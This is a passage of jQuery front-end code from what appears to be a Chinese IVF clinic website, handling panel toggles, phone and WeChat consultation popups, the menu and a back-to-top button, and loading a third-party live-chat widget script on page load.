          $(".doctorMore").children().eq(1).css("display", "none");
        }
      }
    });

    if (window.innerWidth < 768) {
      if (e.target.innerHTML.indexOf("医院") !== -1) {
        $(".ivf-hospital-box").css("display", "flex");
        $(".ivf-doctor-box").css("display", "none");
      } else {
        $(".ivf-hospital-box").css("display", "none");
        $(".ivf-doctor-box").css("display", "flex");
      }
    }
    $(e.target).siblings().removeClass("doctorActive");
  }
});

$(".back-top").on("click", function () {
  window.scrollTo(0, 0);
});

$(".cancel").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".telephone-counseling").css("display", "none");
});

$(".phone-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".telephone-counseling").css("display", "block");
});

$(".weixin-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".service-weixin").css("display", "block");
});
$(".close").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".service-weixin").css("display", "none");
});
$(".menu").on("click", function () {
  if ($(".menu-list1 ul").hasClass("spread")) {
    $(".menu-list1 ul").removeClass("spread");
  } else {
    $(".menu-list1 ul").addClass("spread");
  }
});

window.onload = function () {
  var scriptEl = document.createElement('script')
  scriptEl.src = 'https://dct.zoosnet.net/JS/LsJS.aspx?siteid=DCT22989713&float=1&lng=cn'
  document.body.append(scriptEl)
}